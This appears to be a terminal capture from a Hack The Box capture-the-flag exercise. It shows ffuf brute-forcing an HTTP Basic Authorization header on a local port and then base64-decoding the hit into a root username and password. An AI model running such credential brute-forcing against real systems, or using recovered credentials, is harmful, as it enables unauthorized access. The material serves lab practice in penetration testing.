 v2.1.0-dev
________________________________________________
:: Method           : GET
:: URL              : http://localhost:2222
:: Wordlist         : FUZZ: /proc/self/fd/13
:: Header           : Authorization: Basic FUZZ
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200
________________________________________________
cm9vdDpQNHNzdzByZFMwcFJpMFQzYw== [Status: 200, Size: 12925, Words: 1088, Lines: 283, Duration: 869ms]
:: Progress: [8/8] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::
❯
❯ echo cm9vdDpQNHNzdzByZFMwcFJpMFQzYw== | base64 -d
root:P4ssw0rdS0pRi0T3c%
/mnt/clown_data/ctfs/htb/linux/planning ✓ at 17:16:22